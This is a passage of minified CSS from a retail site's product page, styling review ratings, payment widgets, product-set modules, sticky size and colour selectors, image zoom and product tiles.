.b-stars-feedaty,.b-comment-section__valutation-container .b-stars-feedaty .b-comment-section__stars{font-size:.875rem;padding-left:0}.b-comment-section__valutation-container .b-comment-section__valutation-container__recommendation .icon{margin-right:.125rem}.b-pdp__action-container{border:0}.b-review-container{width:100%;padding:1rem 0}.b-scrolltoreview{display:flex;align-items:center;justify-content:flex-start}.b-scrolltoreview:hover{text-decoration:none}.b-pdp__action-buttons{padding-top:1.5rem;align-items:center;display:flex;justify-content:center;gap:.75rem;padding-bottom:1.625rem}.b-pdp__action-buttons button,.b-pdp__action-buttons div,.b-pdp__action-buttons fieldset,.b-pdp__action-buttons form{width:100%}.b-feedaty-summary{display:flex;align-items:center}.b-feedaty-summary .b-feedaty-averagerating{color:#0c0c0c;font-weight:bolder;font-size:.875rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1.25rem;padding-right:.625rem}.b-feedaty-summary .b-feedaty-reviewsnumber{color:#0c0c0c;text-decoration:underline;font-size:.875rem;line-height:1.25rem}.b-feedatyscroll{display:none;height:5rem}.scalapay-widget-position{display:none;margin-bottom:0;text-align:left}.scalapay-widget-position .sp--nowrap,.scalapay-widget-position .sp-price{font-size:.75rem}.scalapay-widget-position .sp-logo{display:flex}.scalapay-widget-position .sp-logo svg{width:4.625rem;height:.875rem}.scalapay-widget-position .cc-sp-widget{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;line-height:1rem;font-weight:400}.b-pdp__right-col .scalapay-widget-position{display:block}.b-pdp__tabs-description{padding:2.5rem 1rem 1.5rem;font-size:1rem;font-weight:400;line-height:1.5rem;text-align:left;color:#0c0c0c}.b-product-number{padding:0 1rem;margin-bottom:2.5rem;font-size:.875rem;line-height:1.25rem}.b-product-detail-features--desktop{display:none}.b-product-detail-features--mobile{display:block;padding:1.5625rem 0 .5rem}.b-product-detail-features ul{display:flex;flex-direction:column;gap:.125rem;margin:0 -1rem}.b-product-detail-features ul li{display:flex;align-items:center;flex:1;background-color:#003da5;color:#fff;padding:.75rem 1rem;font-size:.8125rem;line-height:1.25rem}.b-product-detail-features ul li img{margin-right:.625rem;width:1.5rem;height:1.5rem;object-fit:contain}.b-add-to-cart,.b-find-in-store{max-width:100%;min-width:21.25rem;display:block;height:auto;overflow:hidden;text-overflow:ellipsis}.b-find-in-store{text-align:left;margin-top:.625rem}.sp-container svg{width:4.625rem!important;height:.875rem!important}.b-pdp__main-carousel .b-product-tile__shop--look{visibility:visible;opacity:1;cursor:pointer}.b-pdp-description{padding-right:2.625rem}.b-pdp-description__title{color:#f410f7;font:1.375rem Futura Std Extra Bold,Arial,sans-serif;letter-spacing:.65px;line-height:1.1;margin-bottom:1.125rem;text-transform:uppercase}.b-pdp-description__content{color:#666;font-size:.75rem;letter-spacing:.92px;line-height:1.58;margin-bottom:3.75rem}.b-pdp-set .b-pdp__add-to-wish{margin-left:.75rem}.b-pdp-set .b-pdp__findinstore{margin-right:0}.b-pdp__image-wrapper-ps{width:100%;margin-bottom:2.5rem}.b-pdp__image-wrapper-ps .b-pdp__main-carousel{width:100%;display:block}.b-pdp__image-wrapper-ps .b-pdp__main-carousel:not(.slick-initialized){display:flex;flex-wrap:nowrap;overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none}.b-pdp__image-wrapper-ps .b-pdp__main-carousel:not(.slick-initialized)::-webkit-scrollbar{display:none}.b-pdp__image-wrapper-ps .b-pdp__main-carousel:not(.slick-initialized)>li{width:100%;flex:0 0 100%}.b-pdp__image-wrapper-ps .b-pdp__main-carousel img{display:block;aspect-ratio:1;width:100%}.b-pdp__image-wrapper-ps .b-pdp__main-carousel .slick-slide :not(.main-image-class){height:auto}.b-pdp__image-wrapper-ps .b-pdp__main-carousel .slick-dots li{width:.1875rem;height:.1875rem;padding:0;margin:0 .125rem;background-color:#d7d7d7}.b-pdp__image-wrapper-ps .b-pdp__main-carousel .slick-dots li.slick-active{width:2.5rem}.b-pdp-set__list{margin-top:0}.b-pdp-set__list .b-pdp__product-title{font-size:1.125rem;line-height:1.25rem}.b-pdp-set__list .b-price{margin-top:.5rem}.b-pdp-set__list .b-price__sale,.b-pdp-set__list .b-price__sale.b-price__discounted{font-size:.875rem;line-height:1.25rem}.b-pdp-set__list .b-price__sale{display:block;font-family:Futura Std Bold,Arial,sans-serif}.b-pdp-set__list .b-orignal-and-lowest-price-container{margin:0;letter-spacing:0}.b-pdp-set__list .b-original-price__container{margin-top:.25rem}.b-pdp-set__list .b-original-price__label,.b-pdp-set__list .b-original-price__percentage,.b-pdp-set__list .b-original-price__text{font-weight:400;font-size:.625rem;line-height:.625rem}.b-pdp-set__list .b-pdp__variations{padding:0}.b-pdp-set__list .b-pdp__color{margin:1rem 0 0}.b-pdp-set__list .b-color-selector__container:not(.sticky){margin:0 0 .375rem}.b-pdp-set__list .b-size-selector__container{margin:0 0 .75rem}.b-pdp-set__list .b-size-selector__title span{display:none}.b-pdp-set__list .b-backInStock{gap:.125rem}.b-pdp-set__list .b-size-selector__list{margin-bottom:1.5rem}.b-pdp-set__list .b-size-selector__size-guide{display:none}.b-pdp-set__list .b-add-to-cart,.b-pdp-set__list .b-find-in-store,.b-pdp-set__list .b-pdp__addtocart{width:100%;min-width:6.25rem}.b-pdp-set__item{padding:1.25rem 0;border-bottom:1px solid #dbdbdb}.b-pdp-set__item:last-child{border-bottom:none}.b-pdp-set__item .b-wishlist{display:inline-block;margin:0 0 1.875rem}.b-pdp-set__item .b-wishlist:before{margin:-.25rem 0 0}.b-pdp-set__item .b-size-selector__size-guide{margin-top:0}.b-pdp-set__item .slick-list{font-size:0}.b-pdp-set__item-name{display:block;font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;transition:all .15s ease-in 0s;letter-spacing:.48px}.b-pdp-set__item-name:hover{text-decoration:none;color:#003da5}.b-pdp-set__image{margin:0 -1rem 1rem}.b-pdp-set__image img{display:block;width:100%;aspect-ratio:1}.b-pdp-set__image .slick-prev{background:none;display:flex;align-items:center;justify-content:center;left:0}.b-pdp-set__image .slick-prev:before{display:block;width:1rem;height:1rem;background-image:url(../images/icons/arrow-slider-left.svg);background-repeat:no-repeat;font-size:0}.b-pdp-set__image .slick-next{background:none;display:flex;align-items:center;justify-content:center;right:0}.b-pdp-set__image .slick-next:before{display:block;width:1rem;height:1rem;background-image:url(../images/icons/arrow-slider-right.svg);background-repeat:no-repeat;font-size:0}.b-pdp-set__image .slick-arrow.slick-disabled{opacity:.3;cursor:default}.b-pdp-set__image .b-pdp-set__image__carousel:not(.slick-initialized){display:flex;align-items:center;overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none}.b-pdp-set__image .b-pdp-set__image__carousel:not(.slick-initialized)::-webkit-scrollbar{display:none}.b-pdp-set__image .b-pdp-set__image__carousel:not(.slick-initialized)>li{width:41.6666666%;flex:0 0 41.6666666%}.b-pdp-set__details .b-badge_fourth,.b-pdp-set__details .b-badge_primary,.b-pdp-set__details .b-badge_secondary,.b-pdp-set__details .b-badge_third{display:block;position:static;padding:0;margin:0 0 .25rem;font-weight:700;font-size:.5625rem;letter-spacing:.02em;text-transform:uppercase;border:none;height:auto;line-height:.5625rem}.b-pdp-set__details .b-badge_custom{display:block;position:static;margin:0 0 .25rem;width:fit-content}.b-pdp-set__article{color:#b8b8b8;font-size:.6875rem;letter-spacing:.63px;line-height:1.73;margin:.625rem 0}.b-pdp-set__addtocart{padding-top:1.25rem}.b-pdp-set__addtocart-all{height:2.75rem;line-height:2.75rem;margin:.625rem 0 1.25rem}.b-pdp-set__name{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;position:relative}.b-pdp-set__name .b-wishlist{display:block;margin:0;position:absolute;top:0;right:0;padding-top:.1875rem}.b-editorial-wrp .b-carousel-third__arrowsContainer{display:none}.b-editorial-wrp .b-carousel-third__box{padding:0 1rem 2rem}.b-editorial-wrp--cta{position:relative}.b-editorial-wrp--cta .b-carousel-third__title{padding-right:6.875rem}.b-editorial-wrp__btn{position:absolute;top:0;right:0}.b-editorial-wrp .button-round-secondary{display:block;padding:.875rem 1.5rem;margin:-.75rem 1rem 0 0;text-decoration:none}.b-pdp__main-carousel .b-pdp__main-carousel-ps img:hover{cursor:default}.b-editorial-wrp .b-carousel-third__box{overflow:hidden}.b-pdp-variations-sticky{height:0;overflow:hidden;display:none}.b-pdp-variations-sticky.sticky{display:block;background-color:#fff;left:0;overflow:visible;position:fixed;width:100%;z-index:9}.b-pdp-variations-sticky .b-selectedSize{color:#949494}.b-pdp-variations-sticky .b-pdp-variation-sticky__info{display:flex;align-items:center;margin-left:2.5rem;font-family:Futura Std Bold,Arial,sans-serif}.b-pdp-variations-sticky .b-pdp-variation-sticky__info .b-orignal-and-lowest-price-container{display:none}.b-pdp-variations-sticky .b-pdp-variation-sticky__info .b-price{margin-bottom:0}.b-pdp-variations-sticky .b-pdp-variation-sticky__info .b-price__sale,.b-pdp-variations-sticky .b-pdp-variation-sticky__info .b-price__sale.b-price__discounted{font-size:.875rem;margin:0 .875rem 0 1.25rem}.b-pdp-variations-sticky .b-pdp-variation-sticky__info--name{position:relative;font-size:.875rem;margin-right:.875rem}.b-pdp-variations-sticky .b-pdp-variation-sticky__info--name:after{content:"●";position:absolute;top:-.125rem;right:-1.5rem;font-size:1rem}.b-pdp-variations-sticky .b-pdp__selectedVariations__container{cursor:default;width:13.8125rem;height:3rem;border:.09375rem solid;border-color:#0c0c0c;border-radius:1.875rem;display:flex;align-items:center;justify-content:start}.b-pdp-variations-sticky .b-pdp__selectedVariations__container img{width:2.25rem;border-radius:50%;margin:0 .5rem}.b-pdp-variations-sticky .b-pdp__selectedVariations__container:after{background-color:#0c0c0c;-webkit-mask-image:url(../images/icons/arrow-down.svg);mask-image:url(../images/icons/arrow-down.svg);content:"";position:absolute;top:1.375rem;right:.9375rem;width:.75rem;height:.375rem}.b-pdp-variations-sticky .b-pdp__selectedVariations__container.b-active:after{transform:rotate(180deg);background-color:#003da5}.b-pdp-variations-sticky .b-pdp__selectedVariations__container.b-active{border-color:#003da5}.b-pdp-variations-sticky .b-pdp__selectedVariations__container.b-active span{color:#003da5}.b-pdp-variations-sticky .b-pdp__selectedVariations__container.b-active svg{fill:#fff}.b-pdp-variations-sticky .b-pdp__selectedVariations__container.b-active path{stroke:#003da5}.b-pdp-variations-sticky .b-color-selector__container{position:relative;margin-bottom:0}.b-pdp-variations-sticky .b-color-selector__container span{margin-right:.5rem;cursor:default}.b-pdp-variations-sticky .b-size-selector__container{margin-bottom:0;margin-left:.75rem}.b-pdp-variations-sticky .b-size-selector__container span{cursor:default;margin-left:.25rem}.b-pdp-variations-sticky .b-size-selector__container span:first-child{margin-left:1rem}.b-pdp-variations-sticky .b-pdp__size .b-pdp__selectedVariations__container:has(+:not(.b-pdp__availability-select.h-hidden)){border-color:#c33333}.b-pdp-variations-sticky .b-pdp__variations{border-top:0;padding-top:0;display:flex}.b-pdp-variations-sticky .b-color-selector__list-wrp,.b-pdp-variations-sticky .b-size-selector__list-wrp{margin-top:.25rem;background-color:#fff;width:13.8125rem;padding:1rem;padding-bottom:1rem;border:.09375rem solid #0c0c0c;border-radius:1.875rem;position:absolute;display:none;column-gap:0}.b-pdp-variations-sticky .b-pdp__availability-select{position:absolute;top:3.25rem;left:1.875rem}.b-pdp-variations-sticky .b-size-selector__list-wrp{left:.8125rem}.b-pdp-variations-sticky .b-color-selector__list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0}.b-pdp-variations-sticky .b-color-selector__list li{width:33.3%}.b-pdp-variations-sticky .b-size-selector__list{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;justify-content:space-between;column-gap:0;margin-bottom:1.25rem;row-gap:.5rem}.b-pdp-variations-sticky .b-pdp__color{margin:0}.b-pdp-variations-sticky .b-pdp-variation-sticky__variationsButton{display:flex;align-items:center}.b-pdp-variations-sticky .b-pdp-variation-sticky__variationsButton .b-addToCartPdp{margin:0}.b-pdp-variations-sticky__inner .b-size-selector__item{margin:0;width:45%}.b-pdp-variations-sticky__inner .b-find-in-store{display:none}.b-pdp-variations-sticky__inner .b-size-selector__size-guide{position:static}.b-pdp-variation-sticky__title{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:no-wrap;justify-content:flex-start;background-color:#e9e9e9;height:3.4375rem;padding:0 .875rem}.b-pdp-variation-sticky__title:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#f410f7;font-size:1.4375rem;margin-right:.5rem}.b-pdp-variation-sticky__title img,.b-pdp-variation-sticky__title span{display:none}.b-pdp-variation-sticky__button-done-wrap{padding:0 1.125rem}.b-pdp__zoom{width:100%;height:100%}.b-pdp__zoom img{margin:auto}.b-pdp__zoom .slick-dots{flex-direction:row;height:0;width:3.125rem;position:absolute;left:3.4375rem;bottom:1.875rem;margin:0}.b-pdp__zoom .slick-dots li{color:#d7d7d7;margin:0;width:20%;border:.1875rem solid;border-radius:0;height:20%;transition:.2s}.b-pdp__zoom .slick-dots li button{display:"none"}.b-pdp__zoom .slick-dots li:first-child{border-radius:.1875rem 0 0 .1875rem}.b-pdp__zoom .slick-dots li:last-child{border-radius:0 .1875rem .1875rem 0}.b-pdp__zoom .slick-dots li.slick-active{color:#424242;width:20%;border-radius:.375rem;position:relative}.b-pdp__zoom .slick-dots li.slick-active:first-child:after{top:-.1875rem;left:0;transform:none}.b-pdp__zoom .slick-dots li.slick-active:last-child:after{top:-.1875rem;left:-.375rem;transform:none}.b-pdp__zoom .slick-dots li.slick-active:after{z-index:-1;content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:10px;height:5.87px;background-color:#d7d7d7}.b-pdp__zoom-message{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);pointer-events:none;z-index:2}.b-pdp__zoom-thumbs{height:100vh;position:relative;z-index:2;pointer-events:none;bottom:0}.b-pdp__zoom-thumbs .slick-slider{position:static}.b-pdp__zoom-thumbs li button{display:none}.b-pdp__zoom-thumbs--currentSlide{position:absolute;bottom:1.125rem;left:2.4375rem}.b-pdp__zoom-thumbs--totalSlide{position:absolute;bottom:1.125rem;left:7.1875rem}.b-pdp__zoom-thumbs .slick-arrow{all:initial;width:1.125rem;height:1.125rem}.b-pdp__zoom-thumbs .slick-arrow:hover{cursor:pointer}.b-pdp__zoom-thumbs .slick-arrow:before{all:initial}.b-pdp__zoom-thumbs .slick-prev{background-image:url(../images/icons/arrow-left-no-circle.svg);left:2.5rem}.b-pdp__zoom-thumbs .slick-next,.b-pdp__zoom-thumbs .slick-prev{background-repeat:no-repeat;font-size:0;position:absolute;top:50%;transform:translateY(-50%)}.b-pdp__zoom-thumbs .slick-next{background-image:url(../images/icons/arrow-right-no-circle.svg);right:2.5rem}.b-pdp__zoom-thumbs .slick-list.draggable{display:none}.b-pdp__zoom-button{display:block;pointer-events:none;position:absolute;bottom:.75rem;right:1rem;width:1.75rem;height:1.75rem;z-index:2;background-image:url(../images/icons/pdp-zoom.svg);background-size:100 .b-pdp__zoom-button;background-repeat:no-repeat;background-position:50%}.b-pdp__zoom-wrapper{background:#fff;padding:0}.b-pdp__zoom-wrapper .ui-dialog-content_wrapper{height:100%;width:100%;padding:0}.b-pdp__zoom-wrapper .ui-dialog-title{display:none}.b-pdp__zoom-video-wrapper{position:relative;height:100%}.b-page .pswp{-ms-touch-action:none;-webkit-backface-visibility:hidden;-webkit-text-size-adjust:100%;display:none;height:100%;left:0;outline:0;overflow:hidden;position:absolute;top:0;touch-action:none;width:100%;z-index:z(modal-zoom)}.b-page .pswp__element--disabled{display:none}.b-page .pswp img{max-width:none}.b-page .pswp--animate_opacity{opacity:.001;transition:opacity .7s ease;will-change:opacity}.b-page .pswp--open{display:block}.b-page .pswp--zoom-allowed .pswp__img{cursor:url(../images/icons/zoom-in.svg),auto}.b-page .pswp--dragging .pswp__img,.b-page .pswp--zoomed-in .pswp__img{cursor:url(../images/icons/zoom-out.svg),auto}.b-page .pswp__bg{-webkit-backface-visibility:hidden;background-color:#fff;opacity:0;transform:translateZ(0);transition:opacity .7s ease;will-change:opacity}.b-page .pswp__bg,.b-page .pswp__scroll-wrap{height:100%;left:0;position:absolute;top:0;width:100%}.b-page .pswp__scroll-wrap{overflow:hidden}.b-page .pswp__container,.b-page .pswp__zoom-wrap{-webkit-backface-visibility:hidden;bottom:0;left:0;position:absolute;right:0;top:0;-ms-touch-action:none;touch-action:none}.b-page .pswp__container,.b-page .pswp__img{-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;user-select:none}.b-page .pswp__zoom-wrap{position:absolute;transform-origin:left top;transition:transform 333ms cubic-bezier(.4,0,.22,1);width:100%}.b-page .pswp--animated-in .pswp__bg,.b-page .pswp--animated-in .pswp__zoom-wrap{transition:none}.b-page .pswp__item{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0}.b-page .pswp__img{height:auto;left:0;position:absolute;top:0;width:auto}.b-page .pswp__img--placeholder{-webkit-backface-visibility:hidden}.b-page .pswp--ie .pswp__img{height:auto;left:0;top:0;width:100%}.b-page .pswp__button,.b-page .pswp__button--zoom{display:none}.b-page .pswp__top-bar{background:#fff;left:auto;right:0;width:auto}.b-productSetModule{margin:1rem 0 0;position:relative}.b-productSetModule__img-space{display:none;width:50%;flex:0 0 50%;padding-bottom:50%}.b-productSetModule__head{padding:1.5rem 1rem}.b-productSetModule__title{display:block;font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;line-height:1.625rem;text-transform:uppercase;margin:0}.b-productSetModule__text{display:block;font-size:.875rem;line-height:1.25rem;margin:.5rem 0 0}.b-productSetModule__tabs{display:flex;flex-direction:row;flex-wrap:wrap;gap:.3125rem;margin:1rem 0 0}.b-productSetModule__tab{display:flex;align-items:center;justify-content:center;font-size:.75rem;line-height:1rem;text-align:center;min-height:2.5rem;padding:.75rem 1.1875rem;border:.0625rem solid #d7d7d7;border-radius:2.5rem;transition:all .22s ease-in-out;cursor:pointer}.b-productSetModule__tab--active{border-color:#0c0c0c}.b-productSetModule__tabs-container{position:relative}.b-productSetModule__tab-content{opacity:0;visibility:hidden;position:absolute;top:0;left:0;width:100%;pointer-events:none}.b-productSetModule__tab-content--active{opacity:1;visibility:visible;position:static;pointer-events:auto}.b-productSetModule__img{margin:0 0 .125rem}.b-productSetModule__img img{display:block;width:100%;height:auto;margin:0}.b-productSetModule__sliderProduct{overflow:hidden;position:relative;margin:0;font-size:0}.b-productSetModule__sliderProduct__wrp{margin:0 -.125rem}.b-productSetModule__sliderProduct .slick-track{display:flex!important;margin:0}.b-productSetModule__sliderProduct .slick-slide{height:auto}.b-productSetModule__sliderProduct .slick-slide .b-carousel-third__item,.b-productSetModule__sliderProduct .slick-slide .b-product-tile,.b-productSetModule__sliderProduct .slick-slide>div{height:100%}.b-productSetModule .b-editorial-wrp .b-carousel-third{padding:0}.b-productSetModule .b-editorial-wrp .b-carousel-third .slick-slider .slick-list,.b-productSetModule .b-editorial-wrp .b-carousel-third .slick-slider .slick-track{transform:none}.b-productSetModule .b-editorial-wrp .b-carousel-third__box{padding:0}.b-productSetModule .b-editorial-wrp .b-carousel-third__box .b-carousel-third__arrowsContainer{gap:1rem}.b-productSetModule .b-editorial-wrp .b-carousel-third__box .slick-arrow{background:transparent}.b-productSetModule .b-editorial-wrp .b-carousel-third__box .slick-arrow svg{width:1.5rem;height:1.5rem}.b-productSetModule .b-productSetModule__tile__title-wrp .b-product-tile__brand{position:relative;padding-right:2.625rem}.b-productSetModule .b-productSetModule__tile__title-wrp .b-product-tile__brand .b-product-tile__name{white-space:normal}.b-productSetModule .b-productSetModule__tile__quickview-btn-show-wrp{transform:rotate(45deg);position:absolute;top:.75rem;right:.625rem}.b-productSetModule .b-productSetModule__tile__quickview-btn-show{box-shadow:0 0 .5rem 0 rgba(0,0,0,.15);border-radius:50%;width:1.5rem;height:1.5rem;background:#fff;font-size:0;cursor:pointer}.b-productSetModule .b-productSetModule__tile__quickview-btn-show:before{content:"";display:block;width:.625rem;height:.625rem;margin:0 auto;background-image:url(../images/icons/close-cross.svg);background-repeat:no-repeat;background-size:.6875rem;background-position:50%;font-size:0;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.b-productSetModule .b-productSetModule__tile.quickview-active .b-productSetModule__bottom-block-wrp{pointer-events:auto;opacity:1}.b-productSetModule .b-productSetModule__tile.quickview-active .b-productSetModule__bottom-block{bottom:0}.b-productSetModule .b-productSetModule__tile .b-productSetModule__bottom-block-wrp{transition:all .3s ease-in-out;position:fixed;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,5%,.3);z-index:9998;opacity:0;pointer-events:none}.b-productSetModule .b-tile-quickview .b-productSetModule__bottom-block{transition:all .3s ease-in-out;position:fixed;bottom:-100%;left:0;width:100%;background:#fff;z-index:9999;border-radius:.5rem .5rem 0 0;padding:.75rem 1rem}.b-productSetModule .b-tile-quickview .b-productSetModule__bottom-block__close{width:1rem;height:1rem;background:#fff;font-size:0;cursor:pointer;position:absolute;top:1rem;right:1rem}.b-productSetModule .b-tile-quickview .b-productSetModule__bottom-block__close:before{content:"";display:block;width:1rem;height:1rem;margin:0;background-image:url(../images/icons/close-cross.svg);background-repeat:no-repeat;background-size:1rem;background-position:50%;font-size:0;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.b-productSetModule .b-tile-quickview .b-productSetModule__bottom-block__title{display:block;font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;margin:0 0 .375rem;padding-right:1.75rem}.b-productSetModule .b-tile-quickview .b-product-tile__price .b-price{margin:0}.b-productSetModule .b-tile-quickview .b-product-tile__price .b-price__sale{font-size:.875rem;line-height:1.25rem}.b-productSetModule .b-tile-quickview .b-product-tile__price .b-orignal-and-lowest-price-container{display:none}.b-productSetModule .b-tile-quickview .b-product-tile__variations{margin:1rem 0}.b-productSetModule .b-tile-quickview .b-color-selector{display:flex;margin-bottom:1rem}.b-productSetModule .b-tile-quickview .b-variant-label{display:block;font-size:.875rem;line-height:1.25rem;color:#949494;text-transform:capitalize}.b-productSetModule .b-tile-quickview .b-variant-label--no-color{margin-bottom:.5rem}.b-productSetModule .b-tile-quickview .b-variant-value{display:block;font-size:.875rem;line-height:1.25rem;color:#0c0c0c;text-transform:capitalize;padding-left:.25rem}.b-productSetModule .b-tile-quickview .b-product-tile__size{padding:0;margin:0}.b-productSetModule .b-tile-quickview .b-product-tile__size-list{margin:0;display:flex;flex-wrap:wrap;align-items:center;gap:.3125rem}.b-productSetModule .b-tile-quickview .b-product-tile__size-item{margin:0;padding:0}.b-productSetModule .b-tile-quickview .b-product-tile__size-link{display:flex;min-width:5.125rem;height:2.5rem;padding:0 .5rem;align-items:center;justify-content:center;transition:all .22s ease-in-out;border:.0625rem solid #d7d7d7;border-radius:1.25rem;font-size:.75rem;line-height:1rem;letter-spacing:0;text-decoration:none}.b-productSetModule .b-tile-quickview .b-product-tile__size-link_disabled{color:#d7d7d7}.b-productSetModule .b-tile-quickview .b-product-tile__size-link_selected{color:#0c0c0c;border-color:#0c0c0c}.b-productSetModule .b-tile-quickview .b-product-tile__size-link:after{display:none}.b-productSetModule .b-tile-quickview .button-round-primary{display:block;width:100%;min-width:6.25rem}.b-productSetModule .b-tile-quickview .button-round-primary:hover{text-decoration:none}.b-product-tile{transition:all .1s ease-in 0s;background:#fff;position:relative;padding-left:.125rem;padding:0;text-align:left;height:100%}.b-product-tile__category{display:flex;align-items:center;gap:.5rem;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;margin-top:.5rem}.b-product-tile__category .b-dot{background-color:#0c0c0c;border-radius:50%;height:.25rem;width:.25rem}.b-product-tile__variants-num{display:flex;align-items:center}.b-product-tile__variants-num:before{content:"";display:inline-block;width:.25rem;height:.25rem;border-radius:50%;background-color:#0c0c0c;margin-right:.5rem}.b-product-tile .b-orignal-and-lowest-price-container{margin-bottom:-.3125rem}.b-product-tile__image{position:relative;z-index:1}.b-product-tile__image-link{display:block;position:relative}.b-product-tile__image-alternative{max-width:100%}.b-product-tile__image-alternative .lazyload,.b-product-tile__image-alternative .lazyloading{display:none}.b-product-tile__image-alternative,.b-product-tile__image-simple{display:block;overflow:hidden;padding-bottom:100%;position:relative;width:100%}.b-product-tile__image-alternative>*,.b-product-tile__image-simple>*{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);height:auto;width:100%}.b-product-tile__image-alternative{opacity:0;position:absolute;top:0}.b-product-tile__image-alternative:not(.b-hidden){animation:a 1s;opacity:1}.b-product-tile .b-badge_fourth,.b-product-tile__dots-container{display:none}.b-product-tile__name{text-decoration:none;display:inline-block;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;margin-top:.75rem;overflow:hidden;text-overflow:ellipsis;text-wrap:nowrap;width:100%;margin-bottom:-.25rem}.b-product-tile__productNumber{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;line-height:.875rem;margin-top:.625rem}.b-product-tile__link{position:relative}.b-product-tile__shop{display:flex;flex-direction:row;justify-content:center;align-items:center;gap:.5rem;position:absolute;right:.75rem;bottom:.75rem;border-radius:1.25rem;background:hsla(0,0%,100%,.7);backdrop-filter:blur(2px);padding:.5625rem .4375rem .625rem .625rem;font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;line-height:1rem}.b-product-tile__shop__text{display:none}.b-price,.b-product-tile__name-link,.b-product-tile__price{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;line-height:1.5rem}.b-original-price__label,.b-original-price__text{color:#949494;font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;line-height:1rem}.b-original-price__percentage{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;line-height:1rem;color:#c33389}.b-product-tile__set-price-label,.b-product-tile__set-price label{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;line-height:1.3;margin-right:.3125rem;margin-top:.625rem}.b-product-tile__bottom{padding:0 1rem}.b-product-tile__hover-state{transition:all .1s ease-in 0s}.b-product-tile__hover-state .b-loader{display:none}.b-product-tile__color-list:not(.slick-initialized){display:flex;flex-wrap:nowrap;gap:.1875rem;overflow-x:auto}.b-product-tile__color-list:not(.slick-initialized) .b-product-tile__color-item{width:3rem;height:3rem;flex-shrink:0}.b-product-tile__color-list.slick-initialized{padding:0 2.4375rem}.b-product-tile__color-list.slick-initialized .slick-slide{width:3rem;height:3rem;margin-right:.1875rem;flex-shrink:0}.b-product-tile__color-list.slick-initialized .slick-arrow{background-color:transparent;padding:0;display:flex;align-items:center;justify-content:center;width:2rem;height:2rem;opacity:1;top:50%;transform:translateY(-50%)}.b-product-tile__color-list.slick-initialized .slick-arrow.slick-disabled{opacity:.7}.b-product-tile__color-list.slick-initialized .slick-arrow:before{content:"";display:none}.b-product-tile__color-list.slick-initialized .slick-prev{background-image:url(../../images/icons/arrow-left.svg);background-size:cover;font-size:0;position:absolute;left:0}.b-product-tile__color-list.slick-initialized .slick-next{background-image:url(../../images/icons/arrow-right.svg);background-size:cover;font-size:0;position:absolute;right:0}.b-product-tile__color-list .b-product-tile__color-link{aspect-ratio:1;object-fit:cover}.b-product-tile__color-list img{width:100%;height:100%;border:1px solid transparent;border-radius:50%;margin-right:0;object-fit:cover}.b-product-tile__color-list .b-product-tile__color-link_selected img,.b-product-tile__color-list img:hover{border-color:#003da5}.b-product-tile__color{margin-bottom:.5rem}.b-product-tile__size{padding-top:.75rem}.b-product-tile__size-list{display:inline;font-size:0}.b-product-tile__size-list li:last-child .b-product-tile__size-link:after{display:none}.b-product-tile__size-item{display:inline-block;vertical-align:top}.b-product-tile__size-link{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;font-weight:400;line-height:.9375rem;letter-spacing:.02em;padding-bottom:.5rem;display:flex;align-items:center}.b-product-tile__size-link.b-size-selector__link_disable,.b-product-tile__size-link.b-size-selector__link_disable:hover{color:#bcbcbc;cursor:not-allowed;overflow:hidden;pointer-events:none}.b-product-tile__size-link.b-backInStock{cursor:pointer}.b-product-tile__size-link:after{content:"";display:inline-block;width:.25rem;height:.25rem;border-radius:50%;background-color:#bcbcbc;margin-left:.5rem;margin-right:.5rem}.b-product-tile__size-link:hover{color:#003da5;text-decoration:none}.b-product-tile__size-link:hover svg path{stroke:#003da5}.b-product-tile__size-link svg{margin-left:.25rem}.b-product-tile__size-link.h-hidden{display:flex!important}.b-product-tile__size-link_selected:link{color:#003da5;text-decoration:underline}.b-product-tile__size-link_selected:link.b-backInStock{cursor:pointer}.b-product-tile__size-link_selected:link svg path{stroke:#003da5}.b-product-tile__addtocart{padding-top:.625rem;margin-top:-1px}.b-product-tile__addtocart button{width:100%}.b-product-tile__actions{box-ordinal-group:5;order:5;margin-top:.5rem;text-align:center}.b-product-tile .b-price{font:.625rem Futura Std Bold,Arial,sans-serif;line-height:1rem;margin-top:.5rem;margin-bottom:.125rem}.b-product-tile .b-price__regular{font-size:.6875rem}.b-product-tile .b-price__save{margin-top:.3125rem}.b-product-tile__availability{display:none!important}.b-load-more{width:13.125rem;display:flex;align-items:center;justify-content:center;flex-direction:column;margin-top:1.25rem;margin-bottom:2rem}.b-load-more__hits{font-size:.875rem;line-height:1.25rem;text-align:center;margin-bottom:2rem}.b-load-more__btn{min-width:13.125rem}.b-load-more ul{display:flex;flex-direction:row;gap:1rem}.b-load-more ul li{font-size:.8125rem;line-height:.9375rem;letter-spacing:.01625rem}.b-load-more ul 